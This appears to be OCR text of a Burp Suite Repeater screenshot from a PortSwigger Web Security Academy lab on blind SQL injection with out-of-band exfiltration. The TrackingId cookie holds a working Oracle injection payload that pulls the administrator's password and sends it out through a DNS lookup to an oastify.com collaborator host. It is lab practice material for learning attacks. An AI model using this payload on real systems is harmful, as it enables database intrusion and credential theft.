 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × +
Send Cancel < ▼ > ▼ Target: https://0a76000a04200b3b805599ae004c000c.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0a76000a04200b3b805599ae004c000c.web-security-academy.net
3 Cookie: TrackingId=AtV2vsbK1IFocLzw' UNION SELECT
UTL_INADDR.get_host_address((SELECT password FROM users WHERE
username='administrator')||'.bbqvzv80xu8m7itupx0npb5xaogf4fs4.oastify.com
') FROM dual-- qwe; session=7IGaYEncas3mrw6bqw7OVsrBrqEB8NpP
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/112.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11010
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with out-of-band data exfiltration
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with out-of-band data exfiltration
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/blind/lab
Search... 0 matches
Inspector
Selection 8 (0x8)
Selected text
password
Decoded from: URL encoding
password
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 17
Response headers 3
Done 11,119 bytes | 232 millis